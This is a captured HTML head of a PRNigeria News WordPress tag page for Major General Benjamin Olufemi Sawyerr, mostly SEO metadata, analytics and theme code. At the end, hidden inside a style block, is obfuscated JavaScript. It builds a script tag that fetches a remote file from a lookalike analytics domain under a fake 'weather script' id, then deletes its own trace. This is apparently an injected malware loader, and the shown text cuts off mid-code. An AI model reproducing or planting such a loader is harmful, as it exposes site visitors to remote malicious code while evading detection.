

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/tag/major-general-benjamin-olufemi/
body_size: 18549
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Major General Benjamin Olufemi Sawyerr Archives - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/tag/major-general-benjamin-olufemi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Major General Benjamin Olufemi Sawyerr Archives - PRNigeria News" />
	<meta property="og:url" content="https://prnigeria.com/tag/major-general-benjamin-olufemi/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://prnigeria.com/tag/major-general-benjamin-olufemi/","url":"https://prnigeria.com/tag/major-general-benjamin-olufemi/","name":"Major General Benjamin Olufemi Sawyerr Archives - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/tag/major-general-benjamin-olufemi/#primaryimage"},"image":{"@id":"https://prnigeria.com/tag/major-general-benjamin-olufemi/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230522-WA0008.jpg?fit=1080%2C761&ssl=1","breadcrumb":{"@id":"https://prnigeria.com/tag/major-general-benjamin-olufemi/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/tag/major-general-benjamin-olufemi/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230522-WA0008.jpg?fit=1080%2C761&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230522-WA0008.jpg?fit=1080%2C761&ssl=1","width":1080,"height":761,"caption":"Major General Benjamin Olufemi Sawyerr decorating Pakistani Peacekeepers"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/tag/major-general-benjamin-olufemi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Major General Benjamin Olufemi Sawyerr"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Major General Benjamin Olufemi Sawyerr Tag Feed" href="https://prnigeria.com/tag/major-general-benjamin-olufemi/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/tag\/major-general-benjamin-olufemi\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/tags/22573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7b91333bfc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/tag/major-general-benjamin-olufemi/",
                    "name": "Major General Benjamin Olufemi Sawyerr"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if 